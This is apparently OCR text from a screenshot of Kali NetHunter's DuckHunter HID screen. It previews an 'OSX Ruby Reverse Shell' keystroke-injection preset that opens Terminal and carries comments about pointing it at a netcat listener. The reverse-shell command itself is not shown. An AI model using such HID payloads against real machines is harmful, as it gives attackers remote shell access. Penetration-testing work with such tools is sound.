 7:29
DuckHunter HID
Convert
Preview
The DuckHunter script can easily convert USB
Rubber Ducky scripts into NetHunter HID format.
You can generate preconfigured scripts at the
incredibly useful Ducky Toolkit site, or check out the
Rubber Ducky script syntax from the official
README
Example presets
OSX Ruby Reverse Shell
Preview
REM Credits to samratashok @ https://
github.com/samratashok/Kautilya/
blob/master/lib/src/
osx_ruby_reverse_shell.ino
REM This payload executes ruby
reverse shell to your specified server.
REM
SLEEP 3000
COMMAND SPACE
STRING terminal
ENTER
SLEEP 3000
COMMAND n
SLEEP 2000
REM CHANGE SERVER (0.0.0.0) AND
PORT (1337) to server running netcat
KALI
NETHUNTER